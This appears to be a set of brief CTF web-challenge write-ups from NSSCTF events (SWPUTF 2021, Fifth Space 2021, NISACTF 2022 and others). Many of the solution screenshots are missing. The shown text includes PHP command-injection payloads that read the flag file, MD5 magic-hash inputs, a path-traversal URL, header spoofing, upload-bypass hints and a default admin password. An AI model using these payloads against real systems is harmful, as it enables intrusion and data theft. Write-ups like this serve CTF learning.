[SWPUTF 2021 Freshman Competition] gift_F12
After f12, ctrl+f finds the flag
[SWPUTF 2021 Freshman Competition]jicao——json_decode()
Encrypted format
$json = '{"a":"php","b":"mysql","c":3}';
json must be transmitted in double quotes
Structure: json={"x":"wllm"} in GET, in POSTid=wllmNB
[SWPUTF 2021 Freshman Competition]easy_md5

name=QNKCDZO
password=240610708





[SWPUTF 2021 Freshman Competition] easyrce
url=system('ls /');

?url=system('cat /flllllaaaaaaggggggg');

[Fifth Space 2021]WebFTP
README.md contains the default account and password
Account: admin
Password: admin888

flag is in phpinfo.php
[SWPUTF 2021 Freshman Competition]Do_you_know_http
user-agent: browser name
x-forwarded-for: 127.0.0.1
[SWPUTF 2021 Freshman Competition]babyrce






[SWPUTF 2021 Freshman Competition]easyupload1.0
Upload phtml and modify mime

[SWPUTF 2021 Freshman Competition]no_wakeup




[SWPUTF 2021 Freshman Competition]PseudoProtocols




[ZJCTF 2019]NiZhuanSiWei
The second php file is parsed, so the pseudo protocol needs to be used




[NISACTF 2022]easyssrf



There is a stristr function here, which should prevent the file protocol from being read through the file variable, so the file command is filtered out. It doesn't matter. We can directly use the file variable to read the file.
Here we first introduce the difference between strstr, stristr, and strops. In simple terms:
strstr is case-sensitive, start from the character, if there is one, it will return true, otherwise it will return false a>
stristr characters are not case-sensitive, starting from the character, if there is one, return true, otherwise return false
strpos is case-sensitive. After successful strpos search, the position will be returned. Because the position may be 0, it is more appropriate to use ===false to judge the search failure.
File contains
http://node2.anna.nssctf.cn:28373/ha1x1ux1u.php?file=../../../../../../flag
Method 2

[BJDCTF 2020]easy_md5


